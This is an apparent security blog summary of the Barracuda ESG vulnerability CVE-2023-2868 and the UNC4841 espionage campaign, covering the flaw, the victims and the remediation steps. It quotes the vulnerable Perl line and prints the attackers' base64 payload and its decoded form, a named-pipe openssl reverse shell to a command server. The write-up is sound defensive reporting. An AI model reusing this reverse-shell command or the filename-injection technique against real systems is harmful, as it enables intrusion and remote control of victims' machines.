A significant remote command injection vulnerability was discovered in Barracuda Email Security Gateway (ESG) on May 20th, 2023, according to a security advisory issued by The Cybersecurity and Infrastructure Security Agence (CISA).
Background
The Chinese cyber threat group UNC4841 has been using CVE-2023-2868, a zero-day vulnerability with a CVSS score of 9.8 (Critical), since October 2022.
During the investigation, Mandiant discovered a possible China-nexus actor, UNC4841, who was using a subset of Barracuda ESG equipment as a vector for espionage across various regions and industries. Mandiant is confident that UNC4841 is the espionage actor driving this extensive People’s Republic of China operation.
CVE-2023-2868 Analysis
A remote command execution vulnerability known as CVE-2023-2868 allows attackers to run arbitrary instructions. The vulnerability’s fundamental cause is a problem with the logic used to parse and handle TAR files. The tarexec command is run by Barracuda ESG using the following Perl code as a system function.
qx{$tarexec -O -xf $tempdir/parts/$part ‘$f’};
Because the Barracuda ESG does not sanitize the user-controlled “$f” variable, attackers were able to create TAR files that gave them access to run system commands with the ESG’s privileges.
On May 23rd, 2023, Barracuda initially released the vulnerability patch available. Nevertheless, attackers were able to get around the patch and continued to exploit the CVE-2023-2868 vulnerability. Barracuda urged customers to isolate and replace affected ESG devices by May 31, 2023, regardless of patch level.

Mandiant found throughout the research that attackers have been using the vulnerability as a zero-day since October 2022. An attacker would send a specially crafted TAR file with a malicious payload in the filename to take advantage of the vulnerability. .tar,.dat, and.jpg are just a few of the possible file extensions for the specifically constructed files. Remote code execution would happen if the exploit is successful.
Email sent by UNC4841 with attachments that exploit CVE-2023-2868 (Source: Mandiant)
Obfuscated payload
c2V0c2lkIHNoIC1jICJta2ZpZm8gL3RtcC9wO3NoIC1pIDwvdG1wL3AgMj4mMXxvcGVuc3NsIHNfY
2xpZW50IC1xdWlldCAtY29ubmVjdCAxMDcuMTQ4LjE0OS4xNTY6ODA4MCA+L3RtcC9wIDI+L2R
ldi9udWxsO3JtIC90bXAvcCI=
Deobfuscated payload
setsid sh -c “mkfifo /tmp/p;sh -i </tmp/p 2>&1|openssl s_client -quiet -connect >/tmp/p 2>/dev/null;rm /tmp/p”
The above creates a reverse shell to the attackers C2 servers by usage of a named pipe and openssl.
UNC4841 used a variety of backdoor malware families in these attacks, including SALTWATER, SEASPY, SEASIDE, SUBMARINE (DEPTHCHARGE), and WHIRLPOOL.
Mandiant published more information from their research into the eight-month effort by UNC4841 in a follow-up blog post on August 29. Since the fix was published on May 20, according to Mandiant, no new ESG appliances have been found to be affected. To sustain persistence, the attackers deployed a variety of sophisticated malicious scripts and activities, as evidenced by the devices that had already been infiltrated before applying the patch. SKIPJACK and FOXTROT/FOXGLOVE are two other malware families. After Barracuda publicly disclosed CVE-2023-2868, Mandiant’s blog article goes on to explain how attackers leveraged these malware families to sustain persistence and, in certain circumstances, migrate laterally in targeted networks.
Impact
Worldwide, targeted organizations have come from both the governmental and commercial sectors. The Americas appear to be the region with the highest concentration of exploitation activities, while this may also partly represent the product’s target market.
Governmental organizations made up about a third of the impacted organizations that were identified, confirming the campaign’s espionage-related motive. Shell scripts that targeted email domains and users from the ASEAN Ministry of Foreign Affairs (MFAs), as well as foreign trade offices and academic research organizations in Taiwan and Hong Kong, were also discovered in the group of institutions chosen for concentrated data exfiltration. In addition, when this victim country was taking part in high-level diplomatic discussions with other nations, the actors sought email accounts of persons working for governments with political or strategic importance to the PRC.
Lessons learned
The Barracuda vulnerability taught us important lessons about the importance of regularly updating our security systems and staying vigilant in monitoring potential vulnerabilities. It highlighted the need for organizations to have robust patch management strategies in place to quickly address any vulnerabilities that are discovered. Additionally, it emphasized the importance of proactive security measures, such as strong firewalls, intrusion detection systems, and system monitoring. This incident also underscored the importance of regularly reviewing and updating security policies and procedures to ensure they are effective and up to date. Overall, the Barracuda vulnerability was a reminder that cybersecurity is an ongoing process that requires constant attention and adaptability.
IOCs and detection
Mandiant, Barracuda, and CISA have shared the list of IOCs and detection rules which can be accessible here:
https://www.barracuda.com/company/legal/esg-vulnerability
https://www.mandiant.com/resources/blog/barracuda-esg-exploited-globally
https://www.mandiant.com/resources/blog/unc4841-post-barracuda-zero-day-remediation
https://www.cisa.gov/news-events/alerts/2023/08/29/cisa-releases-iocs-associated-malicious-barracuda-activity
Recommendations
- Sweep the impacted environment for all IOCs provided by both Mandiant and Barracuda.
- Review email logs to identify the initial point of exposure.
- Revoke and rotate all domain-based and local credentials that were on the ESG at the time of compromise.
- Revoke and reissue all certificates that were on the ESG at the time of compromise.
- Monitor the entire environment for the use of credentials that were on the ESG at the time of compromise.
Monitor the entire environment for the use of certificates that were on the ESG at the time of compromise. - Review network logs for signs of data exfiltration and lateral movement.